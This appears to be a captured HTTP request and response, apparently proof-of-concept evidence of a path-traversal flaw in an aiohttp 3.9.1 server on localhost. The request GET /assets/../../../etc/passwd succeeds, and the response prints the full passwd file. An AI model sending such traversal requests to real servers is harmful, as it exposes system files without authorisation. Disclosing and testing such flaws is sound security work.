 inclusion.
Request
Pretty Raw Hex
\n
1 GET /assets/../../../etc/passwd HTTP/1.1
2 Host: localhost:9000
3 sec-ch-ua-platform: "macOS"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-GB,en;q=0.9
6 Accept: */*
7 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:9000/
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-7c0"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1984
6 Accept-Ranges: bytes
7 Date: Sat, 20 Sep 2025 19:36:21 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin